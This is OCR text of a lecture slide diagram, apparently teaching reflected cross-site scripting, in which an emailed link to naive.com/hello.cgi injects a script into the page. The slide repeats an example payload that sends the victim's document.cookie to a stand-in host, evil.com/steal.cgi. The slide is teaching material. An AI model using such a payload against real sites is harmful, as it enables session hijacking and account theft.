 evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
GET/ steal.cgi?cookie=
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com